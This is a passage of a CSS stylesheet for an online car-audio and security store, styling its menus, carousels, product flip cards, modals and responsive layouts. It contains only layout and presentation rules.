    width: 42%;
    float:  left;
}

.pikachoose-right {
    width: 42%;
    float: right;
}







#top #cart_block .cart-heading .cart-count {
*/line-height: 23px;*/
}












div#tabs {
    text-align: left;
}
.video-section iframe {
    width: 100%;
}
.product-info .description, .product-info .price, .product-info .options {
    padding: 11px 0px 0 0px;
}
.product-info .cart .add-to-cart .quantity input {
    text-align: center;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 16px !important;
}

.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}
ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
    color: #ffffff;
}
div#slider .contact_bnr img {
    height: 100%;
    width: 100%;

}
.categories-container ul li {
    margin: 0 0.25% 4px 0;
    background: transparent;
    border: none;
}
ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul.active{
    left: auto;
    right: 100%;
}
.last-menu-item .sub-menu .col-sm-12.hover-menu .menu ul li ul{
    max-height: 318px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.stereos .content ul li ul {
    max-height: 318px;
    overflow-y: scroll;
}
ul.megamenu > li.with-sub-menu > a strong:after {
    margin: 5px 0px 0px 6px;
}
.product-grid .product:hover:before, .product-list > div:hover {
    border-color: #e5e5e5;
}

.modal-backdrop.fade.in {
    display: none !important;
}

ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul:after {
    right: -10px;
    left: auto;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.categories-container .cate_hover{
  display:block;
}
.categories-container .cate_hover h2 {
    padding: 25px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.catimg1 h2 {
    margin: 0;
}

.categories-container ul li {
    height: 245px;
     padding:0;
}
.categories-container .cate_hover:before {
    background: url(//carsoundsecurity.com/image/catalog/overlay.png) repeat center center;
}

 .front, .back {
    width: 100%;
    height: 100%;
    padding: 20px;
    border: 1px solid #e3852b;

}
.product-flip {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
text-align: center;
}

.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -webkit-transform: rotateY(0deg);
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -moz-transform: rotateY(0deg);
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    -o-transform: rotateY(0deg);
    -ms-transition: 0.6s;
    -ms-transform-style: preserve-3d;
    -ms-transform: rotateY(0deg);
    transition: 0.6s;
    transform-style: preserve-3d;
    transform: rotateY(0deg);
    position: absolute;
    top: 0;
    left: 0;
}
.front {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    z-index: 2;
    background: #f2f2f2;
}
.back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}

.product-panel:hover .front, .product-panel.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.product-panel:hover .back, .product-panel.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}





.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.megamenu-background {
    background: #e87825;
}

.contact_bnr .contact_content h2 {
    font-size: 36px;
    text-transform: uppercase;
    line-height: 1.1;
    font-weight: 700;
}

span.brsall a:hover {
    background: #2d1402;
}

ul.megamenu > li > a:hover, ul.megamenu > li.active > a, ul.megamenu > li.home > a, ul.megamenu > li:hover > a {
    background: #bb6423;
}



.call-me {
    z-index:99999;
    position: fixed;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);

}

ul.megamenu > li > a {
    text-transform: uppercase;
}
ul.megamenu > li:last-child a {
    background: #bb6423;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
    left: 30px;
    color: #fff;
    font-family: 'Poppins',sans-serif;
    font-size: 18px;
}


.left_bnr{
    width: 24%;
    float: left;
    margin-top: 0px;
    position: relative;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0px;
    padding-left: 5px;
}
.left_bnr.down_banner {
    width: 50%;
}
.specal span#price-old {
    position: absolute;
    right: -100px;
    top: 0;
    font-weight: bold;
    color: #b3b3b3;
}
span.price-new {
    position: relative;
}
.home_content {
    width: 100%;
    float: left;
    padding: 33px 3px 33px;
    clear: both;
}
.home_content h1 {
    margin-top: 0;
}

.main-txt h1.sm-title {
    margin-top: 0;
}
.main-txt p {
    font-size: 12px;
    text-align: justify;
}
.statice-block {
    width: 100%;
    float: left;
    margin-top: 40px;
}

.btmslider .owl-pagination {
    position: absolute;
    top: 30px;
    right: 40px;
}
.breadcrumb .container h1 {

    text-transform: capitalize;
}
.btmslider .owl-pagination .owl-page,  .carousel-products .owl-pagination .owl-page, .manufacterer  .owl-pagination .owl-page{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: rgb(232, 120, 37);
    border-radius: 8px;
    margin: 0 2px;
    cursor: pointer;
}

.carousel-products .owl-pagination, .manufacterer .owl-pagination {
    text-align: center;
}
@media only screen and (min-width : 992px) {
 .manufacterer .owl-pagination {
    display: none;
}
}

@media (min-width: 786px) and (max-width: 991px) { 
  .manufacterer .owl-buttons{
    display: none;
}
}
  @media only screen and (max-width : 787px) {
 .manufacterer .owl-pagination {
    display: none;
}
 .manufacterer .owl-buttons{
    display: block;
}
}
.btmslider .owl-carousel {
    margin: 0;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0;
}

.btmslider .owl-pagination .owl-page.active, .carousel-products .owl-pagination .owl-page.active, .manufacterer .owl-pagination .owl-page.active {
    border:1px solid rgb(232, 120, 37); 
    background: none;
}
.btmslider .owl-carousel .item {
    margin: 0;
}

#top > .background {
    background: #000000;
}
.header-type-18 .top-bar .line > div {
    background: rgba(255, 255, 255, 0.2);
}
ul.megamenu li .sub-menu .content {
    padding: 14px 10px;
}
.product-grid .product .only-hover ul li a:hover i {
    color: #fff;
}
.header-type-18 .top-bar .line {
    display: none;
}
.gallery-text p {
    text-align: left;
    padding-left: 20px;
}

.footer-type-13 .footer .container > .row > div, .footer-type-13 .footer .advanced-grid .container > div > .row > div {
    padding-bottom: 15px;
    padding-top: 10px;
}
.shoes2-contact {
    padding-bottom: 15px;
}
.shoes2-contact img {
    margin:11px 1px 0px 0px;
}
#main .shoes2-contact p {
    font-size: 17px;
}
div#camera_1 {
    width: 70%;
    float: left;
    padding-right: 0;
}

.camera_slider {
    margin: 0;
}
.main-content.full-width.home {
    clear: both;
}
div#slider {
    width: 100%;
    float: left;
     margin-top: 5px;
     position: relative;
     z-index: 1;
}
.contact_bnr .contact_content h2 {
    font-size: 26px;
    margin-top: 0;
}
.contact_content p {
    font-size: 16px;
}
.contact_bnr .contact_content {
    left: 14px;
}
.contact_gallery {
    position: relative;
}

.gallery-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.gallery-text p span {
    font-weight: 600;
}
.fullwidthbanner-container {
    float: left;
}
.statice-block .contact_bnr {
    width: 50%;
    position: relative;
    float: left;
padding-right: 5px;
}
.box-heading {
    background-color: #e87724;
    line-height: 1;
    padding: 12px 20px !important;
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color: #fff !important;
    position: relative;
    margin: 0 0 22px;
    display: block !important;
    text-align: left;
    border-bottom: 0 !important;
    margin-bottom: 20px !important;
    text-transform: uppercase;
}
.product-grid .product-hover .only-hover {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 10px 0px 1px 0px;
    left: 0;
    right: 0;
    bottom: 0;
}
.product-grid .product-hover .only-hover ul {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    top: 0;
}
.product-grid .product-hover:hover .name {
    visibility: visible;
    opacity: 1;
}
.product-grid .product-hover:hover .price {
    visibility: visible;
    opacity: 1;
}
.product-grid-type-6 .product-grid .product-hover .only-hover {
    padding-bottom: 0px;
}
.top-bar {
    padding-bottom: 3px;
    position: relative;
}
.top-bar .menu {
    padding: 4px 0px 1px 0px;
}
#top > .background {
    background: #ffffff;
}
.center_top {
    float: left;
    width: 49.1%;
    padding: 12px 0 0;
    text-align: left;
}
.social_top {
    float: left;
    margin-top: 25px;
    margin-left: 10px;
}
.header-type-18 #top .search_form {
    width: 100% !important;
    margin-right: 0;
    margin-top: 0;
    margin: 0px ​0 10px;
}
.social_top ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social_top ul li {
    display: block;
    float: left;
    padding-right: 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 40px;
    text-align: center;
    line-height: 41px;
    font-size: 21px;
    border-radius: 50px;
}
.social_top ul li a.facebook {
    background-color: #4e648c;
    color: #fff;
}
.social_top ul li a.instagram {
    background-color: #9b3aa5;
    color: #ffffff;
}
ul.megamenu li .sub-menu .content .hover-menu a.main-menu, ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
    text-transform: uppercase;
}

.social_top ul li a.youtube{
    background-color: #ca1515;
    color: #fff;
}
.social_top ul li a.google{
    background-color: #d94e3e;
    color: #fff;
}
.helpline span {
    color: #d62b2b;
}

.helpline a {
    color: #000;
    font-weight:600;
}
.topsearch span {
    color: #939393;
    font-weight: 400;
}
.topsearch {
    font-size: 13px;
    color: #000;
    padding-top: 1px;
    font-weight: 700;
    clear: both;
}
#top .logo {
    padding: 13px 0px 5px 0px;
}

.shoes2-phone {
    display: block !important;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 12px;
}
.shoes2-phone div {
    float: left;
    color: #939393 !important;
    font-weight: 400;
    font-size: 16px;
    padding-top: 2px;
}
.shoes2-phone p {
    display: inline-block;
    vertical-align: top;
    padding: 2px 0px 0px 0px;
    margin: 0px;
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-left: 10px;
}
.megamenuToogle-wrapper:hover .container > div span, .active .megamenuToogle-wrapper .container > div span {
    background: #ffffff;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}
span.brsall a{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #fff !important;
    padding: 14px 31px;
    display: inline-block;
    background-color: #943f01;
    font-weight: 400;
    height: 100%;

}




@media (max-width:1060px){
#main .shoes2-contact p {
    font-size: 14px;
}
.shoes2-contact img {
    margin: 9px 1px 0px 0px;
}

}

@media only screen and (min-width: 960px){
.home_content .std {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}


}

@media only screen and (max-width: 960px){
.contact_bnr .contact_content h2 {
    font-size: 22px;
}
.responsive .header-type-18 #top .search_form {
    width: 100% !important;
}
.helpline , .topsearch{
 
}
.center_top {
    float: left;
    width: 35%;
}
.social_top {
    margin-top: 24px;
}
.responsive .shoes2-phone {
    display: none !important;
}
.contact_content p {
    font-size: 13px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 30px;
}
.categories-container ul li {
    width: 33%;
}
.home_content {
    padding: 2px;
}
	
}


#top #cart_block .cart-heading p {
    padding: 5px 0px 0px 0px;
}
.datepicker-days tbody tr td:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}


@media only screen and (max-width: 767px){
	.responsive .center-column > *:first-child {
    margin-top: 0px;
}
 .carousel-products .owl-pagination{
 display:none;
}
 .carousel-products .owl-prev {
    left: 3px;
}
 .carousel-products .owl-next {
    right: 3px;
}
.responsive .header-type-18 #top .logo {
    padding-top: 5px;
}
.center_top {
    padding: 0px 0 0;
}
.social_top {
    margin-top: 17px;
}
.responsive .top-bar {
    padding-bottom: 3px;
}
#top .my-account ,#top #cart_block{
    margin: 15px 0px 0px 0px;
}
.responsive #top #cart_block {
    margin-left: 18px;
}
.helpline, .topsearch {
    display: block;
}
.center_top {
    float: left;
    width: 100%;
}
.responsive .standard-body .full-width .container {
    padding: 0px 5px;
}
.responsive .header-type-18 #top .search_form {
    margin-top: 4px;
}
.header-type-18 #top .search_form {
    margin: 4px 0;
}
.social_top {
    margin-left: 0;
}
.statice-block .contact_bnr {
    width: 100%;
    position: relative;
    float: left;
    padding-right: 0;
}
.statice-block .contact_bnr img {
    width: 100%;
}

.contact_content p {
    font-size: 18px;
}
.contact_bnr .contact_content h2 {
    font-size: 29px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
}
.responsive .owl-carousel .owl-item .item {
    margin: 0px;
}
.btmslider {
    width: 100%;
    position: relative;
    float: right;
    padding: 0;
    padding-top: 0;
}
.left_bnr {
    width: 100%;
    float: left;
}
#slider .contact_bnr {
    height: 300px;
    overflow: hidden;
    margin-bottom: 5px;
}
.fullwidthbanner-container {
    width: 100% !important;
    padding-left: 0px !important;
    float: left;
}
.categories-container ul li {
    width: 49.7%;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div{
    padding-top: 15px;
    text-align: center;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div img {
    display: block;
    margin: 0 auto;
    padding-top: 10px;
}
.responsive .shoes2-contact {
    padding-bottom: 15px;
    padding-top: 15px;
}
.shoes2-contact {
    padding-right: 0px;
}
.responsive .shoes2-contact .row .text-right {
    text-align: center;
}
.responsive .shoes2-contact .row .col-sm-6 {
    text-align: center;
}
.responsive .shoes2-phone {
    display: block !important;
    width: 100%;
    text-align: center;
}
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.responsive #top .pattern > .container {
    padding-bottom: 10px;
}

}


@media (max-width:480px){

.box .box-heading span.brsall {
    float: none;
    display: block;
}
.left_bnr.down_banner .contact_bnr {
    display:  none;
}
.categories-container {
    margin-top: 6px !important;
}	
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.helpline, .topsearch {
    font-size: 10px;
}
.social_top {
    margin-left: 0;
    width: 45%;
    text-align: center;
    margin-top: 25px;
}
.responsive #top #cart_block .cart-heading p {
    padding-left: 0px;
}
#top #cart_block .cart-heading p:after {
    margin: 4px 0px 0px 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 18px;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 37px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_content p {
    font-size: 14px;
}
#slider .contact_bnr {
    height: 210px;
    overflow: hidden;
    margin-bottom: 5px;
}
.categories-container ul li {
    width: 100%;
}


}
@media (min-width:1200px){
.center_top {
    float: left;
    width: 66.1%;
    padding: 24px 0 0;
    text-align: left;
    padding-left: 10%;
}

}
@media (min-width:1200px){
.content-rapper {
    width: 60%;
}
	
}

div#slider .contact_bnr {
    height: 299px;
    overflow: hidden;
    margin-bottom: 6px;
}


.helpline {
    font-size: 20px;
    letter-spacing: 1px;
    text-align: center;
}






.megamenu-type-31 #main ul.megamenu > li {
    border-right: 1px solid rgba(255, 255, 255, 0.32);
}

.megamenu-type-31 ul.megamenu > li > a {
    padding-left: 10px;
    padding-right: 10px;
}






#cboxLoadedContent {
    border: none !important ;
    background: #e3852b !important;
    border: none !important;
    border-radius: 18px !important;
}
#cboxContent {
    background: transparent !important;
}
#cboxClose {
    top: -1px !important;
}

#myModalHorizontal .modal-content{
    background-color: #e3852b !important;
    clear: both;
    overflow: hidden;
    padding: 0;
}
.modal-body {
    position: relative;
    padding: 0;
}

button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: 10px;
    top: 4px;
}
.form-area .btn-primary {
    color: #fff;
    background-color: #793400 !important;
}
.call-me button {
    padding: 0;
    background: transparent;
    border: none;
}
.front {
    border: 1px solid #c7c7c7;
}
ul.megamenu li .sub-menu .content a:hover, ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
    color: #000;
}

.product-panel {
    width: 20%;
    height: 285px;
    float: left;
    padding: 1px;
}
.banner-static.static-top {
    margin-top: 30px;
}

.jini {
    width: 100%;
    float: left;
    margin-top: 0px;
}
li.with-sub-menu.hover.speker-sub .sub-menu .menu li ul {
    max-height: 380px;
    overflow-y: auto;
}

#myModalHorizontal .modal-dialog ,div#infoModal .modal-dialog, .custom-modal .modal-dialog {
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
}
.shoes2-phone {
    margin-right: -9px;
}

.ekko-lightbox {

     background: rgba(0, 0, 0, 0.34);
}

.delivery-dtls {
    width: 100%;
    float: left;
    padding-top: 20px;
}
.delivery-dtls .delivery-box {
    width: 100%;
    padding: 6px 0;
    clear: both;
    float: left;
}
.delivery-dtls .delivery-box .delivery-box-left {
    width: 13%;
    float: left;
    text-align: center;
}

.delivery-dtls .delivery-box .delivery-box-right {
    width: 49%;
    float: left;
    padding-top: 7px;
    position: relative;
}
.delivery-box-right button.info_icon {
    right: -28px;
    top: -10px;
    position: absolute;
}


.row.gall img:hover {
    border: 2px solid #e87825;
}

.row.gall img {
    border: 2px solid transparent;
    transition: all ease-in-out 0.4s;
}


.inner-area {width:  100%;text-align:  center;height: 220px;position:  relative;background: #ececec;transition:  all ease-in-out 0.4s;}

.inner-area a {
    display:  block;
    height:  220px;
    line-height: 220px;
    font-size:  24px;
    text-transform:  uppercase;
    font-weight:  600;
    color: #e87724;
}

.inner-area:hover {
    background: #e87724;
}

.inner-area:hover a {
    color:  #fff;
}
.jini .contact_bnr::after {
    width: 100%;
    position: absolute;
    content: '';
    height: 9px;
    bottom: 0;
    left: 0;
    background: #fff;
}
.jini .contact_bnr {
    position: relative;
}


a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 15px;
    display: inline-block;
}
.category-img-area {
    position: relative;
}

a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 0px;
    display: inline-block;
    position: absolute;
    left: 50%;
    width: 109px;
    top: 50%;
    transform: translate(-50%,-50%) scale(.7,.7);
    transition: all ease-in-out 0.4s;
    visibility: hidden;
}
.category-img-area:hover a.category-details-btn {
  visibility: visible;
    transform: translate(-50%,-50%) scale(1,1);

}

.category-img-area {
    position: relative;
    border: 1px solid #e4e4e4;
}
a.caregory-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    left: 0;
    top: 14px;
}
a.category-thumb img {
    margin-bottom: 0;
    padding-top: 25px;
}

.category-img-area::before {
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top,rgba(245, 193, 156) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgb(245, 193, 156) 0%,rgb(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 195, 155) 0%,rgb(232, 120, 37) 100%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.category-img-area:hover::before {
    opacity: 1;
    visibility: visible;
}

.video-section {
    text-align: center;
    padding: 17% 0 0;
}

.left_bnr_inner {
    float: left;
    margin-top: 10px;
    position: relative;
}
.product-info .product-image {
    margin: 13px 0px 0px 0px;
}
.product-info .product-center {
    margin-top: 10px;
}


.main-content .pattern > .container, .standard-body .main-content .pattern > .container {
    min-height: inherit;
}

.options2 .select {
    width: 80%;
    float: left;
}





.product-grid-type-6 .breadcrumb.full-width.product_bread {
    display: block;
}
.breadcrumb.product_bread.full-width .clearfix {
    padding-top: 0;
    text-align: left;
}


.breadcrumb.product_bread.full-width .container ul li:before {
    content: "â€º";
    padding-right: 4px;
    font-family: FontAwesome;
    cursor: pointer;
    font-size: 9px;
    line-height: 3px;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    color: #e87825;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


.product-grid-type-6 .contact_bnr .contact_content {
    top: 20px;
}


.body-white-type-2 #mfilter-content-container {
    margin-top: 0;
}


.category-img-area {
    padding: 36px 10px 20px;
}

.product-info .row {
    margin: 0 -18px !important;
}

#main .tools2-button {
     background: #e67635 !important;
}
.description {
   
}
.product-info .description span {
    display: inline-block;
    width: 102px;
    max-width: 50%;
    padding-right: 0px;
    font-weight: normal;
}
.standard-body .full-width.main-content .pattern > .container {
    padding-bottom: 10px;
}.carousel-products.manufacturer {
    margin-bottom: 30px;
}


.box .box-heading {
    font-size: 18px;
    font-weight: 600 !important;
    letter-spacing: 0.4px;
}





div#column-left .left_bnr {
    width: 100%;
}
div#column-left .contact_bnr .contact_content h2 {
    font-size: 20px;
    margin-top: 0;
}
div#column-left .contact_content p {
    font-size: 13px;
}


.zoomContainer {
    z-index: 9;
}.zoomWindow {
    border: 1px solid #000 !important;
}
div#column-left {
    margin-top: 13px;
}
.carousel-products {
    margin-top: -40px;
    margin-bottom: 20px;
}
.categories-container {
    margin: 40px 0 20px;
    width: 100%;
    float: left;
}
.category-info.clearfix img {
    display: none; 
}
.box.manuf .box-heading {
    margin: 0 !important;
    padding: 17px 10px !important;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 30px !important;
}
.box-with-categories .box-heading {
    background: #e87724;
}



.front, .back {
    overflow: hidden;
}
.head-contact {
    float: right;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 30px;
    display: none;
}
.head-contact span {
    display: block;
    font-size: 24px;
}
.head-contact p{
    line-height: 20px;
}
.head-contact p i{
    transform: rotate(85deg);
    color: #e87937;
    font-size: 65px;
    position: absolute;
    margin-left: -110px;
    margin-top: -15px;
}
.product-flip h2 {
    text-transform: uppercase;
}
.box .side-head {
    font-size: 17px;
}
.product-info .cart .add-to-cart {
    padding: 10px 30px 14px;
}

.product-info .cart .add-to-cart p {
    display: inline-block;
    float: left;
    padding-top: 19px;
}
.product-info .price {
    line-height: 0;
}
.select_section {
    position: relative;
}
.product-details-container .col-md-9
{
    float: right;
}
.product-details-container .col-md-9 .col-sm-5
{
    
}
.htabs a
{
    margin: 0 !important;
    text-align: center;
    width: 25%!important;
}

.megamenu-type-31 #main ul.megamenu > li
{
	position: relative;
}


label.control-label {
    


}
.product-info .options .form-group {
    padding: 7px 0px 0px 0px;
}
.options h2 {
    text-align: left;
}
.options {
    margin-top: 4px;
    border-top: 0 !important;
}
label.control-label {
    
}
div#column-left .contact_gallery {
    margin-top: 7px;
}

.box {
    padding-top: 7px;
}

.home_content h4 {
    margin-top: 30px;
}

.catimg1 img {
    max-height: 200px;
}


.top-bar .menu li a:hover{
  color:#000;
}

.tp-leftarrow.default, .tp-rightarrow.default{
 min-height:33px !important;;
 padding:7px 5px 0px 10px !important;;
}
ul.megamenu > li:last-child a:hover {
    background: #000 !important;
}













@media (max-width: 767px) {
.video-section {
    padding: 4% 0 0;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
	
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
.left_bnr.down_banner img {
    width: 100%;
}

.left_bnr.down_banner {
    width: 100%;
}
.responsive .carousel-products.owl-carousel .owl-item .item {
    margin: 10px;
}
.responsive .standard-body .full-width .category-box-type-2 {
    padding-top: 0px !important;
}
div#column-left .contact_bnr img {
    width: 100%;
}
.product-grid-type-6 .contact_bnr .contact_content {
    top: 40%;
    transform: translateY(-40%);
}
div#content {
    clear: both;
	width: 100%;
}
div#column-left {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}
a.caregory-title {
    font-size: 14px;
}
.call-me img {
    width: 34px;
}
.modal-backdrop.fade.in {
    display: none;
}
.shoes2-phone p {;
    font-size: 15px;
}
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
    color: #000;
}

.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:focus, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:focus {
    color: #cd681d;
}
.breadcrumb .container h1 {
    font-size: 20px;
}
.helpline {
    font-size: 14px !important;
    font-weight: 500 !important;
}
.head-contact {
    font-size: 18px;
    margin-top: 26px;
}
div#slider .contact_bnr {
    height: auto;
}

}
@media (max-width: 604px) {
.head-contact {
    width: 100%;
}

}
@media (max-width: 480px) {
.product-grid-type-6 .contact_bnr .contact_content {
    top: 25%;
}
.delivery-box-left img {
    width: 22px;
    margin-top: 8px;
}
.jini .contact_content {
    top: 23px !important;
    transform: none !important;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 9px 31px;
    display: inline-block;
    margin-top: 14px;
}
a.caregory-title {
    font-size: 12px;
}
.helpline {
    letter-spacing: 0;
    text-align: center;
}
.head-contact {
    margin-top: 10px;
}
.box .box-heading {
    font-size: 17px;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 7px 28px;
    display: inline-block;
    margin-top: 10px;
}
.carousel-products.owl-carousel.owl-theme {
    margin-top: -20px;
   margin-bottom: 14px;
}

.btmslider  .owl-pagination .owl-page,  .carousel-products  .owl-pagination .owl-page {
    width: 5px;
    height: 5px;
    margin: 0 .8px;
}

}


@media (max-width:992px){
div#content {
    width: 100%;
}	
	
	
.product-panel {
    width: 25%;
}
ul.megamenu.shift-up li.pull-right a {
    background: #000000 !important;
    text-align:  center;
    color: #cf691e !important;
}
.carousel-indicators .owl-prev {
    left: -10px;
}
.carousel-indicators .owl-next {
    right: -10px;
}

}

@media (max-width:767px){
.product-panel {
    width: 33.3333%;
}
.manufacterer.owl-carousel.owl-theme {
    margin: 0;
}

.product-info .row {
    margin: 0 -10px !important;
}
.video-section iframe {
    width: 100%;
}
.responsive .product-info .product-center, .responsive .product-block, .responsive .product-info .product-image {
    margin-top: 20px;
}
.modal-dialog {
    width: 90%;
}



}

@media (max-width:660px){
.product-panel {
    width: 50%;
    height:250px;
}
.pikachoose-left {
    width: 100%;
}
.pikachoose-right {
    width: 100%;
}
.product-panel:last-child {
    clear: both;
    margin: 0 auto;
    float: none;
}
.box-heading {
margin-bottom:0px !important;
}
.responsive .box {
    margin-top: 0px;
}
.categories-container{
margin-bottom:12px ;
}
.refine_search {
    padding:  0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 25px;
}


}

@media (min-width:767px){
.carousel-products .owl-buttons{
  display:none;
}


}
@media (min-width:481px) and (max-width:767px){
.jini {
    margin-top: 16px;
}


}

@media (max-width:480px){
.product-panel {
   height:200px;
}
.product-flip h2 {
    font-size: 14px;
}
.categories-container .cate_hover h2 {
    padding: 0px 0px 10px;
    font-size: 12px;
    white-space: pre-wrap;
}
.categories-container .cate_hover p {
    font-size: 11px;
    line-height: 14px;
}
.content-rapper {
    width: 100% !important;
}
.rapper {
    width: 90% !important;
}
}

.home_content p {
    text-align: justify;
}


.rapper {
    width: 50%;
    margin: 0 auto;
}
.content-rapper {
    margin: 0 auto;

}
.contect-details {
    text-align: justify;
}
.contect-details h1,  h2{
    text-align: center;
}

.checkbox input {
    position: relative;
    top: 3px;
}

button.info_icon {
    background: transparent;
    border: none;
    font-size: 24px;
    color: #e3852b;
}


.custom-modal {
    background: rgba(0, 0, 0, 0.5);
}
.custom-modal .modal-body {
    padding: 21px 30px;
}


.custom-modal .modal-body button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: -10px;
    top: -13px;
    background: #de7c31;
    width: 30px;
    border-radius: 100%;
    height: 30px;
}

.custom-modal .modal-content {
    border-radius: 0;
}

.col-md-6.p-f h3 {
    padding-top: 0;
}


.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    margin: 0 auto;
}
.carousel-inner {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.carousel-inner > .active {
    left: 0;
    line-height: 0;
}
.delivery-box div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
    padding: 0 !important;
}

.product-info .options2 {
    padding-bottom: 0;
}

.get-direction:hover {
    color: #fff;
}

.get-direction {
    padding: 2px 10px;
    background: #e87825;
    color: #fff;
    margin-left: 10px;
}


.address-title p {
    float: left;
    padding-right: 10px;
}
.address-info p {
